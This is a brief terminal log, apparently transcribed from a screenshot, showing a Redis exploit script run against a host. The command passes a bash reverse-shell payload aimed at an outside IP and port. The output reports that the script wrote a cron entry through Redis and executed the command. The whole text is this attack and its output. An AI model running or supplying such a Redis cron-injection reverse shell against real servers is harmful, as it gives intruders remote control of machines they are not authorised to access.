 ➜ test python redis_exp.py --host 172.16.219.145 -c 'bash -i >& /dev/tcp/172.24.20.99/8080 0>&1'
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]cron set ok
[INFO] wait 1seconds for command execute
[INFO]command execute done